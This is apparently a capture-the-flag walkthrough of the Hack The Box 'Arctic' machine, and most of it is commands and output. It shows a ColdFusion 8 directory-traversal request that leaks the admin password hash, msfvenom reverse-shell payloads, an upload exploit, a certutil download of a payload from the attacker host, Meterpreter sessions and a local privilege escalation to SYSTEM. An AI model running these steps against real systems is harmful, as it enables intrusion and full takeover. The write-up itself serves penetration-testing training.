$sudo nmap -A -T4 -p- 10.10.10.11
Starting Nmap 7.80 ( https://nmap.org ) at 2020-08-04 15:49 CEST
Nmap scan report for 10.10.10.11
Host is up (0.044s latency).
Not shown: 65532 filtered ports
PORT STATE SERVICE VERSION
135/tcp open msrpc Microsoft Windows RPC
8500/tcp open fmtp?
49154/tcp open msrpc Microsoft Windows RPC
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
Device type: general purpose|phone|specialized
Running (JUST GUESSING): Microsoft Windows 8|Phone|2008|7|8.1|Vista|2012 (92%)
OS CPE: cpe:/o:microsoft:windows_8 cpe:/o:microsoft:windows cpe:/o:microsoft:windows_server_2008:r2 cpe:/o:microsoft:windows_7 cpe:/o:microsoft:windows_8.1 cpe:/o:microsoft:windows_vista::- cpe:/o:microsoft:windows_vista::sp1 cpe:/o:microsoft:windows_server_2012:r2
Aggressive OS guesses: Microsoft Windows 8.1 Update 1 (92%), Microsoft Windows Phone 7.5 or 8.0 (92%), Microsoft Windows 7 or Windows Server 2008 R2 (91%), Microsoft Windows Server 2008 R2 (91%), Microsoft Windows Server 2008 R2 or Windows 8.1 (91%), Microsoft Windows Server 2008 R2 SP1 or Windows 8 (91%), Microsoft Windows 7 (91%), Microsoft Windows 7 SP1 or Windows Server 2008 R2 (91%), Microsoft Windows 7 SP1 or Windows Server 2008 SP2 or 2008 R2 SP1 (91%), Microsoft Windows Vista SP0 or SP1, Windows Server 2008 SP1, or Windows 7 (91%)
No exact OS matches for host (test conditions non-ideal).
Network Distance: 2 hops
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
TRACEROUTE (using port 135/tcp)
HOP RTT ADDRESS
1 44.03 ms 10.10.14.1
2 44.32 ms 10.10.10.11
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 228.39 seconds8500/tcp open fmtp?
This is an odd open port. Let’s check it.
Access to http://10.10.10.11:8500/


These files are part of a Cold Fusion 8 installation.
http://10.10.10.11:8500/CFIDE/administrator/

$searchsploit ColdFusion
---------------------------------------------------------------------------------------------------------- ---------------------------------
Exploit Title | Path
---------------------------------------------------------------------------------------------------------- ---------------------------------
Adobe ColdFusion - 'probe.cfm' Cross-Site Scripting | cfm/webapps/36067.txt
Adobe ColdFusion - Directory Traversal | multiple/remote/14641.py
Adobe ColdFusion - Directory Traversal (Metasploit) | multiple/remote/16985.rb
Adobe Coldfusion 11.0.03.292866 - BlazeDS Java Object Deserialization Remote Code Execution | windows/remote/43993.py
Adobe ColdFusion 2018 - Arbitrary File Upload | multiple/webapps/45979.txt
Adobe ColdFusion 6/7 - User_Agent Error Page Cross-Site Scripting | cfm/webapps/29567.txt
Adobe ColdFusion 7 - Multiple Cross-Site Scripting Vulnerabilities | cfm/webapps/36172.txt
Adobe ColdFusion 9 - Administrative Authentication Bypass | windows/webapps/27755.txt
Adobe ColdFusion 9 - Administrative Authentication Bypass (Metasploit) | multiple/remote/30210.rb
Adobe ColdFusion < 11 Update 10 - XML External Entity Injection | multiple/webapps/40346.py
Adobe ColdFusion APSB13-03 - Remote Multiple Vulnerabilities (Metasploit) | multiple/remote/24946.rb
Adobe ColdFusion Server 8.0.1 - '/administrator/enter.cfm' Query String Cross-Site Scripting | cfm/webapps/33170.txt
Adobe ColdFusion Server 8.0.1 - '/wizards/common/_authenticatewizarduser.cfm' Query String Cross-Site Scr | cfm/webapps/33167.txt
Adobe ColdFusion Server 8.0.1 - '/wizards/common/_logintowizard.cfm' Query String Cross-Site Scripting | cfm/webapps/33169.txt
Adobe ColdFusion Server 8.0.1 - 'administrator/logviewer/searchlog.cfm?startRow' Cross-Site Scripting | cfm/webapps/33168.txt
Allaire ColdFusion Server 4.0 - Remote File Display / Deletion / Upload / Execution | multiple/remote/19093.txt
Allaire ColdFusion Server 4.0.1 - 'CFCRYPT.EXE' Decrypt Pages | windows/local/19220.c
Allaire ColdFusion Server 4.0/4.0.1 - 'CFCACHE' Information Disclosure | multiple/remote/19712.txt
ColdFusion 8.0.1 - Arbitrary File Upload / Execution (Metasploit) | cfm/webapps/16788.rb
ColdFusion 9-10 - Credential Disclosure | multiple/webapps/25305.py
ColdFusion MX - Missing Template Cross-Site Scripting | cfm/remote/21548.txt
ColdFusion MX - Remote Development Service | windows/remote/50.pl
ColdFusion Scripts Red_Reservations - Database Disclosure | asp/webapps/7440.txt
ColdFusion Server 2.0/3.x/4.x - Administrator Login Password Denial of Service | multiple/dos/19996.txt
Macromedia ColdFusion MX 6.0 - Error Message Full Path Disclosure | cfm/webapps/22544.txt
Macromedia ColdFusion MX 6.0 - Oversized Error Message Denial of Service | multiple/dos/24013.txt
Macromedia ColdFusion MX 6.0 - Remote Development Service File Disclosure | multiple/remote/22867.pl
Macromedia ColdFusion MX 6.0 - SQL Error Message Cross-Site Scripting | cfm/webapps/23256.txt
Macromedia ColdFusion MX 6.1 - Template Handling Privilege Escalation | multiple/remote/24654.txt
---------------------------------------------------------------------------------------------------------- ---------------------------------
Shellcodes: No Results
---------------------------------------------------------------------------------------------------------- ---------------------------------
Paper Title | Path
---------------------------------------------------------------------------------------------------------- ---------------------------------
Top Five ColdFusion Security Issues | docs/english/17845-top-five-cold
---------------------------------------------------------------------------------------------------------- ---------------------------------$searchsploit -x 14641
Exploit: Adobe ColdFusion - Directory Traversal
URL: https://www.exploit-db.com/exploits/14641
Path: /usr/share/exploitdb/exploits/multiple/remote/14641.py
File Type: Python script, ASCII text executable, with CRLF line terminators
# Working GET request courtesy of carnal0wnage:
# http://server/CFIDE/administrator/enter.cfm?locale=../../../../../../../../../../ColdFusion8/lib/password.properties%00en
#
# LLsecurity added another admin page filename: "/CFIDE/administrator/enter.cfm"
#!/usr/bin/python
# CVE-2010-2861 - Adobe ColdFusion Unspecified Directory Traversal Vulnerability
# detailed information about the exploitation of this vulnerability:
# http://www.gnucitizen.org/blog/coldfusion-directory-traversal-faq-cve-2010-2861/
#Wed Mar 22 20:53:51 EET 2017
rdspassword=0IA/F[[E>[$_6& \\Q>[K\=XP \n
password=2F635F6D20E3FDE0C53075A84B68FB07DCEC9B03
encrypted=trueWhat is Rds?
ColdFusion RDS is a security component of ColdFusion Server used by the ColdFusion Administrator
https://www.adobe.com/support/ultradev/programs/rds/rds02.html
and ColdFusion Studio to provide remote HTTP-access to files and databases.
You can use RDS to manage ColdFusion Studio access to files and databases on a server hosting ColdFusion
Acess to https://hashtoolkit.com

The password is happyday
This machine is vulnerable to CVE-2009-2265 – File File Upload
Searchploit results show us that there is a Metasploit module that may help us.
But unfortunately, it doesn’t work right out the box due to the big delay this box has on every request.
To solve this issue, here there is a very useful script created by an HTB user in order to exploit this vulnerability.
The only requirement this script needs to be provided is a TCP reverse shell, so we’re going to use Vsfvenom to create it.
$msfvenom -p java/jsp_shell_reverse_tcp lhost=10.10.14.9 lport=4444 -f raw > exploit.jsp
Payload size: 1497 bytes$python artic_exploit.py 10.10.10.11 8500 /home/ruben/htb/artic/exploit.jsp
Sending payload...
Successfully uploaded payload!
Find it at http://10.10.10.11:8500/userfiles/file/exploit.jsp$nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.10.14.9] from (UNKNOWN) [10.10.10.11] 54936
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation. All rights reserved.
C:\ColdFusion8\runtime\bin>C:\ColdFusion8\runtime\bin>whoami
whoami
arctic\tolisNow we have an NC shell and we can get our user’s flag.
C:\Users\tolis\Desktop>type user.txt
0265XXXXXXXXXXXXXXXXXXXXXXXXXXXXIn order to be able to run the Metasploit local exploit suggester module, we need a Meterpreter shell.
$msfvenom -p windows/meterpreter/reverse_tcp lhost=10.10.14.9 lport=5555 -f exe > artic.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 341 bytes
Final size of exe file: 73802 bytesWe need to upload this file to the target.
$ python -m SimpleHTTPServer
Serving HTTP on 0.0.0.0 port 8000 …
10.10.10.11 – – [12/Aug/2020 16:26:44] «GET /artic.exe HTTP/1.1» 200 –
10.10.10.11 – – [12/Aug/2020 16:26:47] «GET /artic.exe HTTP/1.1» 200 –
C:\Users\tolis>certutil.exe -urlcache -split -f http://10.10.14.9:8000/artic.exe artic.exe
**** Online ****
000000 ...
01204a
CertUtil: -URLCache command completed successfully.
C:\Users\tolis>$msfconsole
msf5 > use exploit/multi/handlermsf5 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > set lhost 10.10.14.9
msf5 exploit(multi/handler) > set lport 5555msf5 exploit(multi/handler) > exploit -j
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
msf5 exploit(multi/handler) >
[*] Started reverse TCP handler on 10.10.14.9:5555
[*] Sending stage (176195 bytes) to 10.10.10.11
[*] Meterpreter session 1 opened (10.10.14.9:5555 -> 10.10.10.11:49285) at 2020-08-12 16:35:35 +0200sessions -i 1
[*] Starting interaction with 1...
meterpreter >meterpreter > getuid
Server username: ARCTIC\tolismeterpreter > sysinfo
Computer : ARCTIC
OS : Windows 2008 R2 (6.1 Build 7600).
Architecture : x64
System Language : el_GR
Domain : HTB
Logged On Users : 1
Meterpreter : x86/windowsWe are on an x86 Meterpreter session but our host is an x64 Windows 2008.
We should migrate the process to be on the same architecture.
meterpreter > ps
Process List
============
PID PPID Name Arch Session User Path
--- ---- ---- ---- ------- ---- ----
0 0 [System Process]
4 0 System
232 4 smss.exe
264 480 svchost.exe
308 1176 cmd.exe x64 0 ARCTIC\tolis C:\Windows\System32\cmd.exe
324 304 csrss.exe
368 304 wininit.exe
388 376 csrss.exe
432 376 winlogon.exe
480 368 services.exe
488 368 lsass.exe
496 368 lsm.exe
600 480 svchost.exe
676 480 svchost.exe
752 432 LogonUI.exe
764 480 svchost.exe
804 600 WmiPrvSE.exe
808 480 svchost.exe
860 480 svchost.exe
904 480 svchost.exe
944 480 svchost.exe
964 480 spoolsv.exe
1036 480 CF8DotNetsvc.exe
1080 1036 JNBDotNetSide.exe
1088 324 conhost.exe
1148 480 jrunsvc.exe x64 0 ARCTIC\tolis C:\ColdFusion8\runtime\bin\jrunsvc.exe
1176 1148 jrun.exe x64 0 ARCTIC\tolis C:\ColdFusion8\runtime\bin\jrun.exe
1184 324 conhost.exe x64 0 ARCTIC\tolis C:\Windows\System32\conhost.exe
1192 480 swagent.exe
1232 480 swstrtr.exe
1248 1232 swsoc.exe
1256 324 conhost.exe
1328 480 k2admin.exe
1428 480 svchost.exe
1496 480 VGAuthService.exe
1736 480 vmtoolsd.exe
1760 480 ManagementAgentHost.exe
1860 324 conhost.exe x64 0 ARCTIC\tolis C:\Windows\System32\conhost.exe
2020 600 WmiPrvSE.exe
2192 1328 k2server.exe
2200 324 conhost.exe
2404 1328 k2index.exe
2420 324 conhost.exe
2736 480 dllhost.exe
2796 1176 cmd.exe x64 0 ARCTIC\tolis C:\Windows\System32\cmd.exe
2896 480 svchost.exe
2916 324 conhost.exe x64 0 ARCTIC\tolis C:\Windows\System32\conhost.exe
3020 2796 artic.exe x86 0 ARCTIC\tolis C:\Users\tolis\artic.exe
3180 480 msdtc.exe
3804 480 sppsvc.exe
3880 480 TrustedInstaller.exemeterpreter > migrate 1148
[*] Migrating from 3020 to 1148...
[*] Migration completed successfully.meterpreter > background
[*] Backgrounding session 1...msf5 exploit(multi/handler) > use post/multi/recon/local_exploit_suggester
msf5 post(multi/recon/local_exploit_suggester) > options
Module options (post/multi/recon/local_exploit_suggester):
Name Current Setting Required Description
---- --------------- -------- -----------
SESSION yes The session to run this module on
SHOWDESCRIPTION false yes Displays a detailed description for the available exploitsmsf5 post(multi/recon/local_exploit_suggester) > set session 1
msf5 post(multi/recon/local_exploit_suggester) > run
[*] 10.10.10.11 - Collecting local exploits for x64/windows...
[*] 10.10.10.11 - 17 exploit checks are being tried...
[+] 10.10.10.11 - exploit/windows/local/bypassuac_dotnet_profiler: The target appears to be vulnerable.
[+] 10.10.10.11 - exploit/windows/local/bypassuac_sdclt: The target appears to be vulnerable.
nil versions are discouraged and will be deprecated in Rubygems 4
[+] 10.10.10.11 - exploit/windows/local/ms10_092_schelevator: The target appears to be vulnerable.
[+] 10.10.10.11 - exploit/windows/local/ms16_014_wmi_recv_notif: The target appears to be vulnerable.
[+] 10.10.10.11 - exploit/windows/local/ms16_075_reflection: The target appears to be vulnerable.
[*] Post module execution completed
msf5 post(multi/recon/local_exploit_suggester) >msf5 post(multi/recon/local_exploit_suggester) > exploit/windows/local/ms16_014_wmi_recv_notif
msf5 exploit(windows/local/ms16_014_wmi_recv_notif) > options
Module options (exploit/windows/local/ms16_014_wmi_recv_notif):
Name Current Setting Required Description
---- --------------- -------- -----------
SESSION 1 yes The session to run this module on.
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.34.129 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Windows 7 SP0/SP1msf5 exploit(windows/local/ms16_014_wmi_recv_notif) > set lhost 10.10.14.9
msf5 exploit(windows/local/ms16_014_wmi_recv_notif) > run
[*] Started reverse TCP handler on 10.10.14.9:4444
[*] Launching notepad to host the exploit...
[+] Process 3620 launched.
[*] Reflectively injecting the exploit DLL into 3620...
[*] Injecting exploit into 3620...
[*] Exploit injected. Injecting payload into 3620...
[*] Payload injected. Executing exploit...
[+] Exploit finished, wait for (hopefully privileged) payload execution to complete.
[*] Sending stage (201283 bytes) to 10.10.10.11
[*] Meterpreter session 2 opened (10.10.14.9:4444 -> 10.10.10.11:49493) at 2020-08-12 16:59:32 +0200meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >meterpreter > cd Administrator
meterpreter > cd Desktop
meterpreter > cat root.txt
ce65XXXXXXXXXXXXXXXXXXXXXXXXXXXX